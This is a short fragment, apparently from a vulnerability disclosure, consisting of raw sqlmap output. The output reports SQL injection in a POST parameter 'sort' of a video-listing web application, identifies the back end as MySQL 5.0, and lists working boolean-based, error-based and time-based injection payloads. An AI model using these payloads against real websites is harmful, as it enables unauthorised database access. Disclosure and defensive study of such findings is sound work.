 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: indexPage=1&number=9&sort=1 RLIKE (SELECT (CASE WHEN (8163=8163) THEN 1 ELSE 0x28 END))&videoType=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: indexPage=1&number=9&sort=1 AND (SELECT 2916 FROM(SELECT COUNT(*),CONCAT(0x71627a6a71,(SELECT (ELT(2916=291
6,1))),0x716b707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&videoType=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: indexPage=1&number=9&sort=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Jnni)&videoType=1
---
[22:59:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
www.wooyun.org